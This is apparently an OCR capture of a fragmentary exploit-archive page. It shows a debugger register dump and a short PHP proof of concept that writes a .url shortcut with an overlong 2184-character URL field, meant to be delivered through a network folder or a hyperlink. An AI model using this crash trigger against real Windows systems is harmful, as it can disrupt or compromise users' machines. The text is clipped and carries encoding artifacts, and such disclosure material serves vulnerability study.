
eax=00000001 ebx=00000000 ecx=00000000 edx=0
eip=7ffe0304 esp=0178fcf0 ebp=0178ff44 iopl=
cs=001b  ss=0023  ds=0023  es=0023  fs=003b 
SharedUserData!SystemCallStub+0x4:=0D

7ffe0304 c3              ret=0D

=0D

prepare a network folder with the .url file 
against Internet Explorer too by a hyperlink
*/=0D

=0D

$____x = "[InternetShortcut]\x0d\x0a".=0D

         "URL=".str_repeat("\x61",2184);=0D

file_put_contents("9sg_poc.url",$____x);=0D

?>=0D

=0D

#original url: 
http://retrogod.altervista.or
TUCoPS is optimized to
widescreen monito
Site design & layou